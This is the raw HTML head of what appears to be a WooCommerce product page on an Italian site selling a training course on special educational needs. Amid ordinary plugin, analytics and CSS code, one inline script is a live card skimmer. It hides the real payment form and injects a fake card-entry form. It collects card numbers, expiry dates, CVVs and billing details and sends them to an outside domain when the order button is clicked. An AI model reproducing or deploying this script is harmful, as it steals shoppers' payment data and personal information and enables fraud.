<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/wp-json/wp/v3/product/38364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://www.icotea.it/?p=38364' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fprodotto%2Fbisogni-educativi-speciali-in-condizione-di-dsa" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fprodotto%2Fbisogni-educativi-speciali-in-condizione-di-dsa&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2024/02/3_Formazione-continua-bisogni-educativi-speciali-in-condizione-di-DSA.jpg);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-38364 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce woocommerce-page woocommerce-no-js wpbf wpbf-bisogni-educativi-speciali-in-condizione-di-dsa wpbf-no-sidebar elementor-default elementor-template-full-width elementor-kit-25 elementor-page-23804" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49009" class="elementor elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
